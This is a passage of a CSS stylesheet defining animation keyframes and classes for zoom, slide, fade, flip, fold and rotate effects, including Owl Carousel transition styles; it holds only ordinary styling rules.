-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInRight {
-webkit-animation: zoomInRight 1s both ease;
animation: zoomInRight 1s both ease;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInUp {
-webkit-animation: zoomInUp 1s both ease;
animation: zoomInUp 1s both ease;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation: zoomOut 1s both ease;
animation: zoomOut 1s both ease;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutDown {
-webkit-animation: zoomOutDown 1s both ease;
animation: zoomOutDown 1s both ease;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation: zoomOutLeft 1s both ease;
animation: zoomOutLeft 1s both ease;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation: zoomOutRight 1s both ease;
animation: zoomOutRight 1s both ease;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutUp {
-webkit-animation: zoomOutUp 1s both ease;
animation: zoomOutUp 1s both ease;
}
@-webkit-keyframes slideInDown {
0% {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation: slideInDown 1s both ease;
animation: slideInDown 1s both ease;
}
@-webkit-keyframes slideInLeft {
0% {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation: slideInLeft 1s both ease;
animation: slideInLeft 1s both ease;
}
@-webkit-keyframes slideInRight {
0% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation: slideInRight 1s both ease;
animation: slideInRight 1s both ease;
}
@-webkit-keyframes slideInUp {
0% {
-webkit-transform: translateY(100%);
transform: translateY(100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
-webkit-transform: translateY(100%);
transform: translateY(100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation: slideInUp 1s both ease;
animation: slideInUp 1s both ease;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(100%);
transform: translateY(100%);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(100%);
transform: translateY(100%);
}
}
.slideOutDown {
-webkit-animation: slideOutDown 1s both ease;
animation: slideOutDown 1s both ease;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
}
.slideOutLeft {
-webkit-animation: slideOutLeft 1s both ease;
animation: slideOutLeft 1s both ease;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
.slideOutRight {
-webkit-animation: slideOutRight 1s both ease;
animation: slideOutRight 1s both ease;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
}
}
.slideOutUp {
-webkit-animation: slideOutUp 1s both ease;
animation: slideOutUp 1s both ease;
}
/*
*  Owl Carousel CSS3 Transitions
*  v1.3.2
*/
.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
}
/* backSlide */
.backSlideOut {
-webkit-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}
.backSlideIn {
-webkit-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}
/* goDown */
.goDownIn {
-webkit-animation: goDownIn .6s ease both;
-moz-animation: goDownIn .6s ease both;
animation: goDownIn .6s ease both;
}
/* goUp */
.goUpIn {
-webkit-animation: goUpIn .6s ease both;
-moz-animation: goUpIn .6s ease both;
animation: goUpIn .6s ease both;
}
/* goLeft */
.goLeftIn {
-webkit-animation: goLeftIn .6s ease both;
-moz-animation: goLeftIn .6s ease both;
animation: goLeftIn .6s ease both;
}
/* goRight */
.goRightIn {
-webkit-animation: goRightIn .6s ease both;
-moz-animation: goRightIn .6s ease both;
animation: goRightIn .6s ease both;
}
/* scaleUp */
.scaleUpIn {
-webkit-animation: scaleUpIn .5s ease both;
-moz-animation: scaleUpIn .5s ease both;
animation: scaleUpIn .5s ease both;
}
.scaleUpOut {
-webkit-animation: scaleUpOut .5s ease both;
-moz-animation: scaleUpOut .5s ease both;
animation: scaleUpOut .5s ease both;
}
.scaleToFade {
-webkit-animation: scaleToFade .5s ease both;
-moz-animation: scaleToFade .5s ease both;
animation: scaleToFade .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {opacity: 1}
}
@-moz-keyframes empty {
0% {opacity: 1}
}
@keyframes empty {
0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-moz-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
25% { opacity: .5; -moz-transform: translateZ(-500px); }
75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
25% { opacity: .5; transform: translateZ(-500px); }
75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -moz-transform: translateZ(-500px); }
100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; transform: translateZ(-500px); }
100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDownIn {
from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDownIn {
from { -moz-transform: translateY(-100%); }
}
@keyframes goDownIn {
from { transform: translateY(-100%); }
}
@-webkit-keyframes goUpIn {
from { -webkit-transform: translateY(100%); }
}
@-moz-keyframes goUpIn {
from { -moz-transform: translateY(100%); }
}
@keyframes goUpIn {
from { transform: translateY(100%); }
}
@-webkit-keyframes goLeftIn {
from { -webkit-transform: translateX(100%); }
}
@-moz-keyframes goLeftIn {
from { -moz-transform: translateX(100%); }
}
@keyframes goLeftIn {
from { transform: translateX(100%); }
}
@-webkit-keyframes goRightIn {
from { -webkit-transform: translateX(-100%); }
}
@-moz-keyframes goRightIn {
from { -moz-transform: translateX(-100%); }
}
@keyframes goRightIn {
from { transform: translateX(-100%); }
}
@-webkit-keyframes scaleUpIn {
from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpIn {
from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpIn {
from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpOut {
to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpOut {
to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpOut {
to { opacity: 0; transform: scale(1.5); }
}
/* animation sets */
/* move from / to  */
.moveToLeft {
-webkit-animation: moveToLeft .6s ease both;
animation: moveToLeft .6s ease both;
}
.moveFromLeft {
-webkit-animation: moveFromLeft .6s ease both;
animation: moveFromLeft .6s ease both;
}
.moveToRight {
-webkit-animation: moveToRight .6s ease both;
animation: moveToRight .6s ease both;
}
.moveFromRight {
-webkit-animation: moveFromRight .6s ease both;
animation: moveFromRight .6s ease both;
}
.moveToTop {
-webkit-animation: moveToTop .6s ease both;
animation: moveToTop .6s ease both;
}
.moveFromTop {
-webkit-animation: moveFromTop .6s ease both;
animation: moveFromTop .6s ease both;
}
.moveToBottom {
-webkit-animation: moveToBottom .6s ease both;
animation: moveToBottom .6s ease both;
}
.moveFromBottom {
-webkit-animation: moveFromBottom .6s ease both;
animation: moveFromBottom .6s ease both;
}
/* move from / to and fade */
.moveToLeftFade {
-webkit-animation: moveToLeftFade .7s ease both;
animation: moveToLeftFade .7s ease both;
}
.moveFromLeftFade {
-webkit-animation: moveFromLeftFade .7s ease both;
animation: moveFromLeftFade .7s ease both;
}
.moveToRightFade {
-webkit-animation: moveToRightFade .7s ease both;
animation: moveToRightFade .7s ease both;
}
.moveFromRightFade {
-webkit-animation: moveFromRightFade .7s ease both;
animation: moveFromRightFade .7s ease both;
}
.moveToTopFade {
-webkit-animation: moveToTopFade .7s ease both;
animation: moveToTopFade .7s ease both;
}
.moveFromTopFade {
-webkit-animation: moveFromTopFade .7s ease both;
animation: moveFromTopFade .7s ease both;
}
.moveToBottomFade {
-webkit-animation: moveToBottomFade .7s ease both;
animation: moveToBottomFade .7s ease both;
}
.moveFromBottomFade {
-webkit-animation: moveFromBottomFade .7s ease both;
animation: moveFromBottomFade .7s ease both;
}
/* move to with different easing */
.moveToLeftEasing {
-webkit-animation: moveToLeft .7s ease-in-out both;
animation: moveToLeft .7s ease-in-out both;
}
.moveToRightEasing {
-webkit-animation: moveToRight .7s ease-in-out both;
animation: moveToRight .7s ease-in-out both;
}
.moveToTopEasing {
-webkit-animation: moveToTop .7s ease-in-out both;
animation: moveToTop .7s ease-in-out both;
}
.moveToBottomEasing {
-webkit-animation: moveToBottom .7s ease-in-out both;
animation: moveToBottom .7s ease-in-out both;
}
/********************************* keyframes **************************************/
/* move from / to  */
@-webkit-keyframes moveToLeft {
from { }
to { -webkit-transform: translateX(-100%); }
}
@keyframes moveToLeft {
from { }
to { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveFromLeft {
from { -webkit-transform: translateX(-100%); }
}
@keyframes moveFromLeft {
from { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveToRight {
from { }
to { -webkit-transform: translateX(100%); }
}
@keyframes moveToRight {
from { }
to { -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveFromRight {
from { -webkit-transform: translateX(100%); }
}
@keyframes moveFromRight {
from { -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveToTop {
from { }
to { -webkit-transform: translateY(-100%); }
}
@keyframes moveToTop {
from { }
to { -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveFromTop {
from { -webkit-transform: translateY(-100%); }
}
@keyframes moveFromTop {
from { -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveToBottom {
from { }
to { -webkit-transform: translateY(100%); }
}
@keyframes moveToBottom {
from { }
to { -webkit-transform: translateY(100%); transform: translateY(100%); }
}
@-webkit-keyframes moveFromBottom {
from { -webkit-transform: translateY(100%); }
}
@keyframes moveFromBottom {
from { -webkit-transform: translateY(100%); transform: translateY(100%); }
}
/* fade */
@-webkit-keyframes fade {
from { }
to { opacity: 0.3; }
}
@keyframes fade {
from { }
to { opacity: 0.3; }
}
/* move from / to and fade */
@-webkit-keyframes moveToLeftFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(-100%); }
}
@keyframes moveToLeftFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveFromLeftFade {
from { opacity: 0.3; -webkit-transform: translateX(-100%); }
}
@keyframes moveFromLeftFade {
from { opacity: 0.3; -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveToRightFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(100%); }
}
@keyframes moveToRightFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveFromRightFade {
from { opacity: 0.3; -webkit-transform: translateX(100%); }
}
@keyframes moveFromRightFade {
from { opacity: 0.3; -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveToTopFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(-100%); }
}
@keyframes moveToTopFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveFromTopFade {
from { opacity: 0.3; -webkit-transform: translateY(-100%); }
}
@keyframes moveFromTopFade {
from { opacity: 0.3; -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveToBottomFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(100%); }
}
@keyframes moveToBottomFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(100%); transform: translateY(100%); }
}
@-webkit-keyframes moveFromBottomFade {
from { opacity: 0.3; -webkit-transform: translateY(100%); }
}
@keyframes moveFromBottomFade {
from { opacity: 0.3; -webkit-transform: translateY(100%); transform: translateY(100%); }
}
/* scale and fade */
.scaleDown {
-webkit-animation: scaleDown .7s ease both;
animation: scaleDown .7s ease both;
}
.scaleUp {
-webkit-animation: scaleUp .7s ease both;
animation: scaleUp .7s ease both;
}
.scaleUpDown {
-webkit-animation: scaleUpDown .5s ease both;
animation: scaleUpDown .5s ease both;
}
.scaleDownUp {
-webkit-animation: scaleDownUp .5s ease both;
animation: scaleDownUp .5s ease both;
}
.scaleDownCenter {
-webkit-animation: scaleDownCenter .4s ease-in both;
animation: scaleDownCenter .4s ease-in both;
}
.scaleUpCenter {
-webkit-animation: scaleUpCenter .4s ease-out both;
animation: scaleUpCenter .4s ease-out both;
}
/********************************* keyframes **************************************/
/* scale and fade */
@-webkit-keyframes scaleDown {
from { }
to { opacity: 0; -webkit-transform: scale(.8); }
}
@keyframes scaleDown {
from { }
to { opacity: 0; -webkit-transform: scale(.8); transform: scale(.8); }
}
@-webkit-keyframes scaleUp {
from { opacity: 0; -webkit-transform: scale(.8); }
}
@keyframes scaleUp {
from { opacity: 0; -webkit-transform: scale(.8); transform: scale(.8); }
}
@-webkit-keyframes scaleUpDown {
from { opacity: 0; -webkit-transform: scale(1.2); }
}
@keyframes scaleUpDown {
from { opacity: 0; -webkit-transform: scale(1.2); transform: scale(1.2); }
}
@-webkit-keyframes scaleDownUp {
from { }
to { opacity: 0; -webkit-transform: scale(1.2); }
}
@keyframes scaleDownUp {
from { }
to { opacity: 0; -webkit-transform: scale(1.2); transform: scale(1.2); }
}
@-webkit-keyframes scaleDownCenter {
from { }
to { opacity: 0; -webkit-transform: scale(.7); }
}
@keyframes scaleDownCenter {
from { }
to { opacity: 0; -webkit-transform: scale(.7); transform: scale(.7); }
}
@-webkit-keyframes scaleUpCenter {
from { opacity: 0; -webkit-transform: scale(.7); }
}
@keyframes scaleUpCenter {
from { opacity: 0; -webkit-transform: scale(.7); transform: scale(.7); }
}
/* rotate sides first and scale */
.rotateRightSideFirst {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateRightSideFirst .8s both ease-in;
animation: rotateRightSideFirst .8s both ease-in;
}
.rotateLeftSideFirst {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateLeftSideFirst .8s both ease-in;
animation: rotateLeftSideFirst .8s both ease-in;
}
.rotateTopSideFirst {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateTopSideFirst .8s both ease-in;
animation: rotateTopSideFirst .8s both ease-in;
}
.rotateBottomSideFirst {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateBottomSideFirst .8s both ease-in;
animation: rotateBottomSideFirst .8s both ease-in;
}
/* flip */
.flipOutRight {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutRight .5s both ease-in;
animation: flipOutRight .5s both ease-in;
}
.flipInLeft {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInLeft .5s both ease-out;
animation: flipInLeft .5s both ease-out;
}
.flipOutLeft {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutLeft .5s both ease-in;
animation: flipOutLeft .5s both ease-in;
}
.flipInRight {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInRight .5s both ease-out;
animation: flipInRight .5s both ease-out;
}
.flipOutTop {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutTop .5s both ease-in;
animation: flipOutTop .5s both ease-in;
}
.flipInBottom {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInBottom .5s both ease-out;
animation: flipInBottom .5s both ease-out;
}
.flipOutBottom {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutBottom .5s both ease-in;
animation: flipOutBottom .5s both ease-in;
}
.flipInTop {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInTop .5s both ease-out;
animation: flipInTop .5s both ease-out;
}
/* rotate fall */
.rotateFall {
-webkit-transform-origin: 0% 0%;
transform-origin: 0% 0%;
-webkit-animation: rotateFall 1s both ease-in;
animation: rotateFall 1s both ease-in;
}
/* rotate newspaper */
.rotateOutNewspaper {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: rotateOutNewspaper .5s both ease-in;
animation: rotateOutNewspaper .5s both ease-in;
}
.rotateInNewspaper {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: rotateInNewspaper .5s both ease-out;
animation: rotateInNewspaper .5s both ease-out;
}
/* push */
.rotatePushLeft {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotatePushLeft .8s both ease;
animation: rotatePushLeft .8s both ease;
}
.rotatePushRight {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotatePushRight .8s both ease;
animation: rotatePushRight .8s both ease;
}
.rotatePushTop {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotatePushTop .8s both ease;
animation: rotatePushTop .8s both ease;
}
.rotatePushBottom {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotatePushBottom .8s both ease;
animation: rotatePushBottom .8s both ease;
}
/* pull */
.rotatePullRight {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotatePullRight .5s both ease;
animation: rotatePullRight .5s both ease;
}
.rotatePullLeft {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotatePullLeft .5s both ease;
animation: rotatePullLeft .5s both ease;
}
.rotatePullTop {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotatePullTop .5s both ease;
animation: rotatePullTop .5s both ease;
}
.rotatePullBottom {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotatePullBottom .5s both ease;
animation: rotatePullBottom .5s both ease;
}
/* fold */
.rotateFoldRight {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateFoldRight .7s both ease;
animation: rotateFoldRight .7s both ease;
}
.rotateFoldLeft {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateFoldLeft .7s both ease;
animation: rotateFoldLeft .7s both ease;
}
.rotateFoldTop {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateFoldTop .7s both ease;
animation: rotateFoldTop .7s both ease;
}
.rotateFoldBottom {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateFoldBottom .7s both ease;
animation: rotateFoldBottom .7s both ease;
}
/* unfold */
.rotateUnfoldLeft {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateUnfoldLeft .7s both ease;
animation: rotateUnfoldLeft .7s both ease;
}
.rotateUnfoldRight {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateUnfoldRight .7s both ease;
animation: rotateUnfoldRight .7s both ease;
}
.rotateUnfoldTop {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateUnfoldTop .7s both ease;
animation: rotateUnfoldTop .7s both ease;
}
.rotateUnfoldBottom {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateUnfoldBottom .7s both ease;
animation: rotateUnfoldBottom .7s both ease;
}
/* room walls */
.rotateRoomLeftOut {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateRoomLeftOut .8s both ease;
